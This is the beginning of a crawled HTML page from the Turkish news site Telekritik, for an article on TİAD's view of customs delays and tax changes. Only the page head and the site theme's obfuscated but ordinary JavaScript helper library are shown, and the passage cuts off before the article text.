

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telekritik.com/tiad-gumruk-bekleme-suresinin-uzamasi-ve-vergi-oranlarindaki-duzenlemeler-imalat-sanayii-icin-kayiplari-ifade-ediyor-h2009.html
body_size: 21977
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="tr"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="tr"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://telekritik.com/xmlrpc.php" />
	<style>
	.jeg_mobile_logo img {max-height: 60px!important;  }
		.site-title { width: 260px!important;}
	</style>
    <title>TİAD: Gümrük bekleme süresinin uzaması ve vergi oranlarındaki düzenlemeler imalat sanayii için kayıpları ifade ediyor &#8211; Telekritik</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var _0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case 